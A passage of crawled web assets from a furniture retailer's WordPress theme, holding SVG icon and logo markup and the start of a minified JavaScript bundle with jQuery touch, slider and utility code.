3.16965C20.2976 4.50618 20.5571 6.4915 19.5153 8.03086L21.1716 9.15181C22.8115 6.72874 22.326 3.63858 20.1419 1.6805L18.8069 3.16965ZM19.5231 8.01946C19.3032 8.33494 19.0885 8.59091 18.8346 8.80228L20.1142 10.3394C20.5555 9.97194 20.8871 9.56009 21.1638 9.16322L19.5231 8.01946ZM18.8103 8.82321L10.6412 16.0803L11.9695 17.5755L20.1385 10.3184L18.8103 8.82321ZM10.6378 16.0833C10.819 15.9208 11.0964 15.9208 11.2776 16.0833L9.94257 17.5724C10.5211 18.0911 11.3944 18.0911 11.9729 17.5724L10.6378 16.0833ZM6.46351 0.824029C4.95957 0.824029 3.55817 1.35411 2.47923 2.29454L3.79336 3.80221C4.50218 3.18438 5.43479 2.82403 6.46351 2.82403V0.824029ZM2.46876 2.3038C0.605464 3.97431 0.198885 6.61805 1.58634 8.68179L3.24611 7.56593C2.44854 6.37958 2.63788 4.83828 3.80383 3.79295L2.46876 2.3038ZM1.59176 8.68978C1.83176 9.03942 2.13177 9.38997 2.46876 9.69209L3.80383 8.20294C3.59456 8.01532 3.39797 7.78708 3.24069 7.55795L1.59176 8.68978ZM2.47231 9.69525L10.2937 16.6407L11.6217 15.1452L3.80029 8.19977L2.47231 9.69525ZM11.6217 16.6407L19.4432 9.69525L18.1152 8.19977L10.2937 15.1452L11.6217 16.6407ZM19.4467 9.69209C19.7633 9.40821 20.0801 9.07299 20.3425 8.66134L18.656 7.58638C18.521 7.79804 18.3412 7.99708 18.1116 8.20294L19.4467 9.69209ZM20.3326 8.67657C21.7052 6.6069 21.3503 3.95523 19.4345 2.29304L18.1238 3.80371C19.2869 4.81283 19.4783 6.34621 18.6659 7.57115L20.3326 8.67657ZM19.4362 2.29454C18.3554 1.35245 16.9285 0.824029 15.4519 0.824029V2.82403C16.4584 2.82403 17.4152 3.18605 18.1221 3.80221L19.4362 2.29454ZM15.4519 0.824029C13.3396 0.824029 11.5314 1.8515 10.5456 3.34288L12.2141 4.4457C12.8174 3.5329 13.9888 2.82403 15.4519 2.82403V0.824029ZM10.5554 3.32838C10.6727 3.15748 10.8404 3.11134 10.9453 3.11134C11.0502 3.11134 11.2179 3.15748 11.3353 3.32838L9.68633 4.46021C10.0023 4.9205 10.5052 5.11134 10.9453 5.11134C11.3854 5.11134 11.8884 4.9205 12.2043 4.46021L10.5554 3.32838ZM11.3529 3.35504C10.3891 1.84976 8.57259 0.824029 6.46351 0.824029V2.82403C7.92994 2.82403 9.09306 3.53465 9.66864 4.43354L11.3529 3.35504Z" fill="#424242" mask="url(#path-1-inside-1_1665_12251)"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.tomassotables.com/wp-content/themes/tomasso-tables/resources/images/trustpilot-logo.svg
body_size: 2815
content:
<svg width="75" height="20" viewBox="0 0 75 20" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0_4802_1541)">
<path d="M20.2673 7.11694H27.7439V8.55696H24.8041V16.652H23.1875V8.55696H20.2607V7.11694H20.2673ZM27.4245 9.748H28.8064V11.0803H28.8325C28.8781 10.8919 28.9628 10.7103 29.0867 10.5353C29.2105 10.3603 29.3605 10.1921 29.5365 10.0508C29.7125 9.90277 29.908 9.78837 30.1231 9.69417C30.3382 9.60669 30.5599 9.55958 30.7815 9.55958C30.951 9.55958 31.0748 9.56631 31.14 9.57304C31.2052 9.57977 31.2704 9.59323 31.3421 9.59996V11.0669C31.2378 11.0467 31.1335 11.0332 31.0227 11.0198C30.9119 11.0063 30.8076 10.9996 30.7033 10.9996C30.4556 10.9996 30.2209 11.0534 29.9993 11.1544C29.7776 11.2553 29.5886 11.4101 29.4257 11.6052C29.2627 11.8071 29.1323 12.0493 29.0345 12.3454C28.9368 12.6415 28.8911 12.9779 28.8911 13.3615V16.6453H27.418V9.748H27.4245ZM38.1147 16.652H36.6676V15.6897H36.6416C36.459 16.0397 36.1918 16.3155 35.8333 16.5241C35.4748 16.7327 35.1097 16.8404 34.7382 16.8404C33.8582 16.8404 33.2194 16.6183 32.8283 16.1675C32.4372 15.7167 32.2416 15.037 32.2416 14.1286V9.748H33.7148V13.9806C33.7148 14.5862 33.8256 15.0168 34.0537 15.2658C34.2754 15.5148 34.5948 15.6426 34.9989 15.6426C35.3118 15.6426 35.566 15.5955 35.7746 15.4946C35.9832 15.3937 36.1527 15.2658 36.2765 15.0976C36.4069 14.9361 36.4981 14.7342 36.5568 14.5054C36.6155 14.2766 36.6416 14.0277 36.6416 13.7585V9.75473H38.1147V16.652ZM40.6243 14.4381C40.6699 14.8823 40.8329 15.1918 41.1132 15.3735C41.4 15.5484 41.739 15.6426 42.1366 15.6426C42.2735 15.6426 42.4299 15.6292 42.6059 15.609C42.7819 15.5888 42.9514 15.5417 43.1013 15.4811C43.2578 15.4206 43.3816 15.3264 43.4859 15.2052C43.5837 15.0841 43.6293 14.9294 43.6228 14.7342C43.6163 14.5391 43.5446 14.3776 43.4142 14.2565C43.2838 14.1286 43.1209 14.0344 42.9188 13.9536C42.7167 13.8796 42.4886 13.8123 42.2278 13.7585C41.9671 13.7047 41.7064 13.6441 41.4391 13.5836C41.1653 13.523 40.8981 13.4422 40.6439 13.3548C40.3896 13.2673 40.1615 13.1462 39.9594 12.9914C39.7574 12.8434 39.5944 12.6482 39.4771 12.4127C39.3532 12.1772 39.2946 11.8878 39.2946 11.5379C39.2946 11.1611 39.3858 10.8516 39.5618 10.5959C39.7378 10.3402 39.966 10.1383 40.2332 9.98351C40.507 9.82875 40.8068 9.72108 41.1393 9.65379C41.4717 9.59323 41.7911 9.55958 42.091 9.55958C42.4364 9.55958 42.7689 9.59996 43.0818 9.67398C43.3946 9.748 43.6815 9.86912 43.9357 10.0441C44.1899 10.2123 44.3985 10.4344 44.568 10.7035C44.7374 10.9727 44.8417 11.3024 44.8874 11.686H43.349C43.2773 11.3226 43.1209 11.0736 42.8667 10.9525C42.6124 10.8246 42.3191 10.7641 41.9932 10.7641C41.8889 10.7641 41.765 10.7708 41.6216 10.791C41.4782 10.8112 41.3479 10.8448 41.2175 10.8919C41.0936 10.939 40.9893 11.0131 40.8981 11.1073C40.8133 11.2015 40.7677 11.3226 40.7677 11.4774C40.7677 11.6658 40.8329 11.8138 40.9568 11.9282C41.0806 12.0426 41.2436 12.1368 41.4456 12.2176C41.6477 12.2916 41.8759 12.3589 42.1366 12.4127C42.3973 12.4665 42.6646 12.5271 42.9384 12.5877C43.2056 12.6482 43.4663 12.729 43.7271 12.8164C43.9878 12.9039 44.216 13.025 44.418 13.1798C44.6201 13.3346 44.7831 13.523 44.9069 13.7518C45.0308 13.9806 45.096 14.2699 45.096 14.6064C45.096 15.0168 45.0047 15.36 44.8222 15.6494C44.6397 15.932 44.405 16.1675 44.1182 16.3425C43.8314 16.5174 43.5055 16.652 43.1535 16.7327C42.8015 16.8135 42.4495 16.8539 42.104 16.8539C41.6803 16.8539 41.2892 16.8068 40.9307 16.7058C40.5722 16.6049 40.2593 16.4569 39.9985 16.2617C39.7378 16.0598 39.5292 15.8109 39.3793 15.5148C39.2294 15.2187 39.1511 14.8621 39.1381 14.4516H40.6243V14.4381ZM45.4871 9.748H46.6017V7.67545H48.0749V9.748H49.4046V10.8852H48.0749V14.5727C48.0749 14.7342 48.0814 14.8688 48.0944 14.9899C48.1075 15.1043 48.1401 15.2052 48.1857 15.286C48.2313 15.3667 48.303 15.4273 48.4008 15.4677C48.4986 15.5081 48.6224 15.5282 48.7919 15.5282C48.8962 15.5282 49.0005 15.5282 49.1048 15.5215C49.2091 15.5148 49.3134 15.5013 49.4177 15.4744V16.652C49.2547 16.6722 49.0918 16.6856 48.9418 16.7058C48.7854 16.726 48.6289 16.7327 48.466 16.7327C48.0749 16.7327 47.762 16.6924 47.5273 16.6183C47.2927 16.5443 47.1036 16.4299 46.9733 16.2819C46.8364 16.1339 46.7516 15.9522 46.6995 15.7301C46.6539 15.5081 46.6213 15.2524 46.6148 14.9697V10.8987H45.5001V9.748H45.4871ZM50.4476 9.748H51.8425V10.6833H51.8686C52.0772 10.2796 52.364 9.99697 52.7356 9.82202C53.1071 9.64706 53.5047 9.55958 53.9415 9.55958C54.4695 9.55958 54.9258 9.65379 55.3169 9.84893C55.708 10.0373 56.0339 10.2998 56.2946 10.6362C56.5554 10.9727 56.7444 11.363 56.8748 11.8071C57.0051 12.2512 57.0703 12.729 57.0703 13.2336C57.0703 13.6979 57.0116 14.1488 56.8943 14.5794C56.777 15.0168 56.601 15.4004 56.3663 15.7368C56.1317 16.0733 55.8318 16.3357 55.4668 16.5376C55.1017 16.7395 54.678 16.8404 54.1826 16.8404C53.9675 16.8404 53.7524 16.8202 53.5373 16.7798C53.3222 16.7395 53.1136 16.6722 52.9181 16.5847C52.7225 16.4972 52.5335 16.3828 52.3705 16.2415C52.201 16.1002 52.0642 15.9387 51.9468 15.757H51.9207V19.2023H50.4476V9.748ZM55.5971 13.2067C55.5971 12.8972 55.558 12.5944 55.4798 12.2983C55.4016 12.0022 55.2843 11.7465 55.1278 11.5177C54.9714 11.2889 54.7758 11.1073 54.5477 10.9727C54.313 10.8381 54.0458 10.7641 53.7459 10.7641C53.1267 10.7641 52.6573 10.9861 52.3444 11.4303C52.0316 11.8744 51.8751 12.4665 51.8751 13.2067C51.8751 13.5566 51.9142 13.8796 51.999 14.1757C52.0837 14.4718 52.201 14.7275 52.3705 14.9428C52.5335 15.1581 52.729 15.3264 52.9572 15.4475C53.1853 15.5753 53.4526 15.6359 53.7524 15.6359C54.0914 15.6359 54.3717 15.5619 54.6063 15.4206C54.841 15.2793 55.03 15.0909 55.18 14.8688C55.3299 14.64 55.4407 14.3843 55.5059 14.095C55.5645 13.8056 55.5971 13.5095 55.5971 13.2067ZM58.198 7.11694H59.6712V8.55696H58.198V7.11694ZM58.198 9.748H59.6712V16.652H58.198V9.748ZM60.9879 7.11694H62.4611V16.652H60.9879V7.11694ZM66.9783 16.8404C66.4438 16.8404 65.968 16.7462 65.5508 16.5645C65.1336 16.3828 64.7816 16.1271 64.4883 15.8109C64.2015 15.4879 63.9798 15.1043 63.8299 14.6602C63.68 14.2161 63.6018 13.7249 63.6018 13.1933C63.6018 12.6684 63.68 12.1839 63.8299 11.7398C63.9798 11.2957 64.2015 10.9121 64.4883 10.5891C64.7751 10.2661 65.1336 10.0172 65.5508 9.83548C65.968 9.65379 66.4438 9.55958 66.9783 9.55958C67.5128 9.55958 67.9887 9.65379 68.4059 9.83548C68.823 10.0172 69.175 10.2729 69.4684 10.5891C69.7552 10.9121 69.9768 11.2957 70.1267 11.7398C70.2766 12.1839 70.3549 12.6684 70.3549 13.1933C70.3549 13.7249 70.2766 14.2161 70.1267 14.6602C69.9768 15.1043 69.7552 15.4879 69.4684 15.8109C69.1816 16.1339 68.823 16.3828 68.4059 16.5645C67.9887 16.7462 67.5128 16.8404 66.9783 16.8404ZM66.9783 15.6359C67.3042 15.6359 67.5911 15.5619 67.8322 15.4206C68.0734 15.2793 68.269 15.0909 68.4254 14.8621C68.5819 14.6333 68.6927 14.3708 68.7709 14.0815C68.8426 13.7922 68.8817 13.4961 68.8817 13.1933C68.8817 12.8972 68.8426 12.6078 68.7709 12.3118C68.6992 12.0157 68.5819 11.76 68.4254 11.5312C68.269 11.3024 68.0734 11.1207 67.8322 10.9794C67.5911 10.8381 67.3042 10.7641 66.9783 10.7641C66.6524 10.7641 66.3656 10.8381 66.1244 10.9794C65.8832 11.1207 65.6877 11.3091 65.5312 11.5312C65.3748 11.76 65.264 12.0157 65.1857 12.3118C65.114 12.6078 65.0749 12.8972 65.0749 13.1933C65.0749 13.4961 65.114 13.7922 65.1857 14.0815C65.2575 14.3708 65.3748 14.6333 65.5312 14.8621C65.6877 15.0909 65.8832 15.2793 66.1244 15.4206C66.3656 15.5686 66.6524 15.6359 66.9783 15.6359ZM70.7851 9.748H71.8997V7.67545H73.3729V9.748H74.7027V10.8852H73.3729V14.5727C73.3729 14.7342 73.3794 14.8688 73.3925 14.9899C73.4055 15.1043 73.4381 15.2052 73.4837 15.286C73.5293 15.3667 73.601 15.4273 73.6988 15.4677C73.7966 15.5081 73.9205 15.5282 74.0899 15.5282C74.1942 15.5282 74.2985 15.5282 74.4028 15.5215C74.5071 15.5148 74.6114 15.5013 74.7157 15.4744V16.652C74.5527 16.6722 74.3898 16.6856 74.2398 16.7058C74.0834 16.726 73.927 16.7327 73.764 16.7327C73.3729 16.7327 73.06 16.6924 72.8254 16.6183C72.5907 16.5443 72.4017 16.4299 72.2713 16.2819C72.1344 16.1339 72.0497 15.9522 71.9975 15.7301C71.9519 15.5081 71.9193 15.2524 71.9128 14.9697V10.8987H70.7981V9.748H70.7851Z" fill="#222222"/>
<path d="M18.5463 7.11701H11.7932L9.70732 0.482178L7.61491 7.11701L0.861816 7.11028L6.33078 11.215L4.23836 17.8431L9.70732 13.7451L15.1698 17.8431L13.0839 11.215L18.5463 7.11701Z" fill="#00B67A"/>
<path d="M13.5534 12.7157L13.0841 11.2151L9.70752 13.7452L13.5534 12.7157Z" fill="#005128"/>
</g>
<defs>
<clipPath id="clip0_4802_1541">
<rect width="73.8408" height="18.7202" fill="white" transform="translate(0.861816 0.482178)"/>
</clipPath>
</defs>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.tomassotables.com/wp-content/themes/tomasso-tables/resources/images/close-icon.svg
body_size: -451
content:
<svg width="22" height="22" viewBox="0 0 22 22" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M0.904297 0.873047L20.9443 20.913" stroke="#424242" stroke-width="2" stroke-miterlimit="10"/>
<path d="M0.904297 20.913L20.9443 0.873047" stroke="#424242" stroke-width="2" stroke-miterlimit="10"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.tomassotables.com/wp-content/uploads/2024/05/truck-icon.svg
body_size: 2827
content:
<svg width="15" height="13" viewBox="0 0 15 13" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M14.8334 5.13882L12.9412 2.99583C12.919 2.97071 12.8917 2.95059 12.8611 2.93681C12.8305 2.92303 12.7973 2.91591 12.7638 2.91591H9.68885V1.02364C9.68885 0.96091 9.66393 0.900747 9.61958 0.856388C9.57522 0.81203 9.51505 0.787109 9.45232 0.787109H0.464072C0.40134 0.787109 0.341176 0.81203 0.296818 0.856388C0.252459 0.900747 0.227539 0.96091 0.227539 1.02364V10.2484C0.227539 10.3112 0.252459 10.3713 0.296818 10.4157C0.341176 10.46 0.40134 10.485 0.464072 10.485H1.42676C1.48395 10.9421 1.70612 11.3627 2.05154 11.6676C2.39696 11.9725 2.84184 12.1408 3.30258 12.1408C3.76332 12.1408 4.20821 11.9725 4.55363 11.6676C4.89904 11.3627 5.12122 10.9421 5.17841 10.485H10.1785C10.2357 10.9421 10.4578 11.3627 10.8033 11.6676C11.1487 11.9725 11.5936 12.1408 12.0543 12.1408C12.515 12.1408 12.9599 11.9725 13.3053 11.6676C13.6508 11.3627 13.8729 10.9421 13.9301 10.485H14.656C14.7188 10.485 14.7789 10.46 14.8233 10.4157C14.8677 10.3713 14.8926 10.3112 14.8926 10.2484V5.29543C14.8926 5.23777 14.8715 5.1821 14.8334 5.13882ZM3.539 1.26018H6.37739V4.4946L5.0231 4.1077C4.98069 4.09553 4.93571 4.09553 4.89329 4.1077L3.539 4.4946V1.26018ZM3.30247 11.6676C3.02178 11.6676 2.74739 11.5844 2.514 11.4284C2.28062 11.2725 2.09871 11.0509 1.9913 10.7915C1.88388 10.5322 1.85578 10.2469 1.91054 9.97155C1.9653 9.69626 2.10046 9.44338 2.29894 9.2449C2.49742 9.04642 2.7503 8.91126 3.02559 8.8565C3.30089 8.80174 3.58625 8.82984 3.84557 8.93726C4.10489 9.04467 4.32654 9.22658 4.48249 9.45996C4.63843 9.69335 4.72166 9.96773 4.72166 10.2484C4.72125 10.6247 4.5716 10.9854 4.30553 11.2515C4.03947 11.5176 3.67873 11.6672 3.30247 11.6676ZM9.21579 3.15244V10.0119H5.17995C5.1764 9.98351 5.17025 9.956 5.16547 9.92802C5.16121 9.9032 5.15785 9.87816 5.15263 9.85367C5.14444 9.81524 5.13389 9.77777 5.12339 9.74014C5.11779 9.72003 5.11334 9.69943 5.10707 9.67961C5.08924 9.62308 5.06893 9.56769 5.04614 9.51345C5.04472 9.51011 5.04297 9.50699 5.04155 9.50368C5.01947 9.45248 4.99532 9.40243 4.9691 9.35355C4.95943 9.3356 4.94824 9.31866 4.938 9.30106C4.9187 9.26795 4.89944 9.23467 4.87822 9.20278C4.86512 9.1831 4.85069 9.16451 4.8369 9.14538C4.81649 9.11699 4.79615 9.08861 4.77422 9.0616C4.75852 9.04215 4.74172 9.02375 4.72528 9.00483C4.70324 8.97969 4.68117 8.95466 4.65787 8.9307C4.63999 8.9123 4.62135 8.89479 4.60276 8.87715C4.57892 8.85454 4.55488 8.83221 4.52991 8.81092C4.51016 8.79403 4.48993 8.77781 4.46947 8.76179C4.44388 8.74162 4.41788 8.72205 4.39123 8.7032C4.36991 8.68816 4.3483 8.67356 4.32642 8.6594C4.29888 8.64159 4.27088 8.62467 4.2424 8.60828C4.21981 8.5953 4.19718 8.5825 4.174 8.57044C4.14455 8.55509 4.11448 8.54094 4.08411 8.5271C4.0606 8.51639 4.03723 8.50558 4.01315 8.49581C3.98146 8.4829 3.94908 8.47159 3.91655 8.46033C3.89269 8.4521 3.8691 8.44344 3.84481 8.43616C3.81026 8.4258 3.77494 8.41745 3.7396 8.40905C3.71626 8.40352 3.69329 8.39722 3.66961 8.39249C3.63011 8.38466 3.58981 8.37939 3.54945 8.37409C3.52907 8.37139 3.50908 8.36751 3.48848 8.36548C3.42731 8.35957 3.36529 8.35616 3.30247 8.35616C3.23964 8.35616 3.17762 8.35957 3.11634 8.36562C3.09574 8.36766 3.07575 8.37154 3.05536 8.37423C3.01501 8.37953 2.9747 8.38481 2.9352 8.39264C2.91155 8.39737 2.88856 8.40371 2.86521 8.40919C2.82987 8.41759 2.79456 8.42594 2.76 8.4363C2.73571 8.44358 2.71213 8.45224 2.68826 8.46047C2.65574 8.47168 2.62336 8.48299 2.59166 8.49595C2.56765 8.50572 2.54435 8.51653 2.5207 8.52725C2.49038 8.54108 2.46031 8.55523 2.43082 8.57058C2.40764 8.58267 2.385 8.59546 2.36241 8.60842C2.33403 8.62482 2.30593 8.64173 2.2784 8.65954C2.25645 8.67373 2.23484 8.68833 2.21359 8.70334C2.18693 8.72227 2.16094 8.74176 2.13534 8.76193C2.11488 8.77799 2.09466 8.79417 2.07491 8.81106C2.04993 8.83235 2.0259 8.85468 2.00206 8.87729C1.98346 8.89494 1.96483 8.91244 1.94694 8.93084C1.92365 8.9548 1.90158 8.97983 1.87953 9.00497C1.86297 9.02389 1.8463 9.04225 1.83059 9.06174C1.80867 9.08887 1.78832 9.11721 1.76791 9.14552C1.75412 9.16465 1.73969 9.18325 1.72659 9.20293C1.7053 9.23481 1.68612 9.26802 1.66682 9.3012C1.65658 9.3188 1.64539 9.33574 1.63571 9.35369C1.60941 9.40248 1.58526 9.45252 1.56326 9.50382C1.56184 9.50713 1.56009 9.51025 1.55868 9.51359C1.53578 9.56771 1.51547 9.62309 1.49774 9.67975C1.49148 9.69957 1.48703 9.72018 1.48142 9.74028C1.47092 9.77782 1.46037 9.81529 1.45219 9.85382C1.44696 9.8783 1.4436 9.90335 1.43934 9.92816C1.43461 9.95614 1.42842 9.98365 1.42487 10.012H0.700605V1.26018H3.06593V4.80817C3.06594 4.84477 3.07444 4.88087 3.09077 4.91362C3.10709 4.94638 3.1308 4.9749 3.16002 4.99694C3.18923 5.01899 3.22317 5.03395 3.25915 5.04065C3.29513 5.04735 3.33218 5.04561 3.36737 5.03557L4.9582 4.5811L6.54902 5.03557C6.58422 5.04561 6.62126 5.04735 6.65724 5.04065C6.69322 5.03395 6.72716 5.01899 6.75638 4.99694C6.7856 4.9749 6.8093 4.94638 6.82563 4.91362C6.84195 4.88087 6.85045 4.84477 6.85046 4.80817V1.26018H9.21579V3.15244ZM12.0542 11.6676C11.7735 11.6676 11.4991 11.5844 11.2657 11.4284C11.0323 11.2725 10.8504 11.0509 10.743 10.7915C10.6356 10.5322 10.6075 10.2469 10.6623 9.97155C10.717 9.69626 10.8522 9.44338 11.0507 9.2449C11.2491 9.04642 11.502 8.91126 11.7773 8.8565C12.0526 8.80174 12.338 8.82984 12.5973 8.93726C12.8566 9.04467 13.0783 9.22658 13.2342 9.45996C13.3901 9.69335 13.4734 9.96773 13.4734 10.2484C13.473 10.6247 13.3233 10.9854 13.0573 11.2515C12.7912 11.5176 12.4305 11.6672 12.0542 11.6676ZM14.4195 10.0119H13.9317C13.9281 9.98351 13.922 9.956 13.9172 9.92802C13.9129 9.9032 13.9096 9.87816 13.9043 9.85367C13.8962 9.81524 13.8856 9.77777 13.8751 9.74014C13.8695 9.72003 13.8651 9.69943 13.8588 9.67961C13.841 9.62308 13.8206 9.56769 13.7979 9.51345C13.7964 9.51011 13.7947 9.50699 13.7933 9.50368C13.7712 9.45248 13.747 9.40243 13.7208 9.35355C13.7111 9.3356 13.7 9.31866 13.6897 9.30106C13.6704 9.26795 13.6512 9.23467 13.6299 9.20278C13.6168 9.1831 13.6024 9.16451 13.5886 9.14538C13.5682 9.11699 13.5479 9.08861 13.5259 9.0616C13.5102 9.04215 13.4934 9.02375 13.477 9.00483C13.455 8.97969 13.4329 8.95466 13.4096 8.9307C13.3917 8.9123 13.3731 8.89479 13.3545 8.87715C13.3306 8.85454 13.3066 8.83221 13.2816 8.81092C13.2619 8.79403 13.2416 8.77781 13.2212 8.76179C13.1956 8.74162 13.1696 8.72205 13.1429 8.7032C13.1216 8.68816 13.1 8.67356 13.0781 8.6594C13.0506 8.64159 13.0226 8.62467 12.9941 8.60828C12.9715 8.5953 12.9489 8.5825 12.9257 8.57044C12.8963 8.55509 12.8662 8.54094 12.8358 8.5271C12.8123 8.51639 12.7889 8.50558 12.7649 8.49581C12.7332 8.4829 12.7008 8.47159 12.6683 8.46033C12.6444 8.4521 12.6208 8.44344 12.5965 8.43616C12.562 8.4258 12.5267 8.41745 12.4913 8.40905C12.468 8.40352 12.445 8.39722 12.4213 8.39249C12.3818 8.38466 12.3415 8.37939 12.3012 8.37409C12.2808 8.37139 12.2608 8.36751 12.2402 8.36548C12.179 8.35957 12.117 8.35616 12.0542 8.35616C11.9914 8.35616 11.9293 8.35957 11.8681 8.36562C11.8475 8.36766 11.8275 8.37154 11.8071 8.37423C11.7667 8.37953 11.7264 8.38481 11.6869 8.39264C11.6633 8.39737 11.6403 8.40371 11.6169 8.40919C11.5816 8.41759 11.5463 8.42594 11.5117 8.4363C11.4874 8.44358 11.4638 8.45224 11.44 8.46047C11.4075 8.47168 11.3751 8.48299 11.3434 8.49595C11.3194 8.50572 11.2961 8.51653 11.2724 8.52725C11.2421 8.54108 11.212 8.55523 11.1825 8.57058C11.1594 8.58267 11.1367 8.59546 11.1141 8.60842C11.0857 8.62482 11.0576 8.64173 11.0301 8.65954C11.0082 8.67373 10.9866 8.68833 10.9653 8.70334C10.9386 8.72227 10.9127 8.74176 10.8871 8.76193C10.8666 8.77799 10.8464 8.79417 10.8266 8.81106C10.8016 8.83235 10.7776 8.85468 10.7538 8.87729C10.7352 8.89494 10.7165 8.91244 10.6987 8.93084C10.6754 8.9548 10.6533 8.97983 10.6312 9.00497C10.6148 9.02389 10.5981 9.04225 10.5823 9.06174C10.5604 9.08887 10.54 9.11721 10.5196 9.14552C10.5058 9.16465 10.4914 9.18325 10.4783 9.20293C10.457 9.23481 10.4378 9.26802 10.4185 9.3012C10.4083 9.3188 10.3971 9.33574 10.3874 9.35369C10.3611 9.40248 10.337 9.45252 10.315 9.50382C10.3136 9.50713 10.3118 9.51025 10.3104 9.51359C10.2875 9.56771 10.2672 9.62309 10.2495 9.67975C10.2432 9.69957 10.2387 9.72018 10.2331 9.74028C10.2226 9.77782 10.2121 9.81529 10.2039 9.85382C10.1987 9.8783 10.1953 9.90335 10.1911 9.92816C10.1863 9.95614 10.1801 9.98365 10.1766 10.012H9.68885V3.38897H10.6502L10.872 6.71614C10.876 6.77603 10.9026 6.83216 10.9464 6.87317C10.9902 6.91417 11.048 6.93698 11.1081 6.93696H14.4195V10.0119ZM14.4195 6.4639H11.3293L11.1244 3.38897H12.6571L14.4195 5.38495V6.4639Z" fill="#008C45"/>
</svg>


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.tomassotables.com/wp-content/themes/tomasso-tables/dist/main-CoeKYOpB.js
body_size: 55118
content:
const pe=jQuery(window),me=jQuery(document),Ie=jQuery("body"),et={mobileSmall:window.matchMedia("(max-width: 374px)"),mobileMedium:window.matchMedia("(max-width: 575px)"),mobile:window.matchMedia("(max-width: 767px), screen and (max-width: 812px) and (orientation: landscape)"),tablet:window.matchMedia("(max-width: 1023px)"),smallDesktop:window.matchMedia("(max-width: 1199px)"),largeDesktop:window.matchMedia("(max-width: 1399px)"),extraLargeDesktop:window.matchMedia("(max-width: 1599px)")};/*!
 * jQuery UI Touch Punch 0.2.3
 *
 * Copyright 2011–2014, Dave Furfero
 * Dual licensed under the MIT or GPL Version 2 licenses.
 *
 * Depends:
 *  jquery.ui.widget.js
 *  jquery.ui.mouse.js
 */(function(t){if(t.support.touch="ontouchend"in document,!t.support.touch)return;var e=t.ui.mouse.prototype,i=e._mouseInit,s=e._mouseDestroy,n;function r(l,p){if(!(l.originalEvent.touches.length>1)){l.preventDefault();var a=l.originalEvent.changedTouches[0],d=document.createEvent("MouseEvents");d.initMouseEvent(p,!0,!0,window,1,a.screenX,a.screenY,a.clientX,a.clientY,!1,!1,!1,!1,0,null),l.target.dispatchEvent(d)}}e._touchStart=function(l){var p=this;n||!p._mouseCapture(l.originalEvent.changedTouches[0])||(n=!0,p._touchMoved=!1,r(l,"mouseover"),r(l,"mousemove"),r(l,"mousedown"))},e._touchMove=function(l){n&&(this._touchMoved=!0,r(l,"mousemove"))},e._touchEnd=function(l){n&&(r(l,"mouseup"),r(l,"mouseout"),this._touchMoved||r(l,"click"),n=!1)},e._mouseInit=function(){var l=this;l.element.bind({touchstart:t.proxy(l,"_touchStart"),touchmove:t.proxy(l,"_touchMove"),touchend:t.proxy(l,"_touchEnd")}),i.call(l)},e._mouseDestroy=function(){var l=this;l.element.unbind({touchstart:t.proxy(l,"_touchStart"),touchmove:t.proxy(l,"_touchMove"),touchend:t.proxy(l,"_touchEnd")}),s.call(l)}})(jQuery);function ft(){jQuery(".slider-range").each(function(){const t=jQuery(this),e=t.find(".slider__range"),i=t.find("input.slider__info-min-input").val(),s=t.find("input.slider__info-max-input").val();t.find("input.slider__info-min-input").hide(),t.find("input.slider__info-max-input").hide(),e.slider({range:!0,min:0,max:t.data("price-max"),values:[i,s],slide:function(n,r){let l=r.values[0],p=r.values[1];t.find("span.slider__info-min-input").text(l),t.find("span.slider__info-max-input").text(p),t.find("input.slider__info-min-input").val(l),t.find("input.slider__info-max-input").val(p)}}),e.on("slidestop",function(n,r){setTimeout(function(){t.find("input.slider__info-max-input").trigger("change")},500)})})}jQuery(document).ready(function(){ft()});function rt(t){return t!==null&&typeof t=="object"&&"constructor"in t&&t.constructor===Object}function tt(t,e){t===void 0&&(t={}),e===void 0&&(e={}),Object.keys(e).forEach(i=>{typeof t[i]>"u"?t[i]=e[i]:rt(e[i])&&rt(t[i])&&Object.keys(e[i]).length>0&&tt(t[i],e[i])})}const pt={body:{},addEventListener(){},removeEventListener(){},activeElement:{blur(){},nodeName:""},querySelector(){return null},querySelectorAll(){return[]},getElementById(){return null},createEvent(){return{initEvent(){}}},createElement(){return{children:[],childNodes:[],style:{},setAttribute(){},getElementsByTagName(){return[]}}},createElementNS(){return{}},importNode(){return null},location:{hash:"",host:"",hostname:"",href:"",origin:"",pathname:"",protocol:"",search:""}};function re(){const t=typeof document<"u"?document:{};return tt(t,pt),t}const jt={document:pt,navigator:{userAgent:""},location:{hash:"",host:"",hostname:"",href:"",origin:"",pathname:"",protocol:"",search:""},history:{replaceState(){},pushState(){},go(){},back(){}},CustomEvent:function(){return this},addEventListener(){},removeEventListener(){},getComputedStyle(){return{getPropertyValue(){return""}}},Image(){},Date(){},screen:{},setTimeout(){},clearTimeout(){},matchMedia(){return{}},requestAnimationFrame(t){return typeof setTimeout>"u"?(t(),null):setTimeout(t,0)},cancelAnimationFrame(t){typeof setTimeout>"u"||clearTimeout(t)}};function K(){const t=typeof window<"u"?window:{};return tt(t,jt),t}function ge(t){return t===void 0&&(t=""),t.trim().split(" ").filter(e=>!!e.trim())}function Pt(t){const e=t;Object.keys(e).forEach(i=>{try{e[i]=null}catch{}try{delete e[i]}catch{}})}function Ee(t,e){return e===void 0&&(e=0),setTimeout(t,e)}function ce(){return Date.now()}function Lt(t){const e=K();let i;return e.getComputedStyle&&(i=e.getComputedStyle(t,null)),!i&&t.currentStyle&&(i=t.currentStyle),i||(i=t.style),i}function Ue(t,e){e===void 0&&(e="x");const i=K();let s,n,r;const l=Lt(t);return i.WebKitCSSMatrix?(n=l.transform||l.webkitTransform,n.split(",").length>6&&(n=n.split(", ").map(p=>p.replace(",",".")).join(", ")),r=new i.WebKitCSSMatrix(n==="none"?"":n)):(r=l.MozTransform||l.OTransform||l.MsTransform||l.msTransform||l.transform||l.getPropertyValue("transform").replace("translate(","matrix(1, 0, 0, 1,"),s=r.toString().split(",")),e==="x"&&(i.WebKitCSSMatrix?n=r.m41:s.length===16?n=parseFloat(s[12]):n=parseFloat(s[4])),e==="y"&&(i.WebKitCSSMatrix?n=r.m42:s.length===16?n=parseFloat(s[13]):n=parseFloat(s[5])),n||0}function Le(t){return typeof 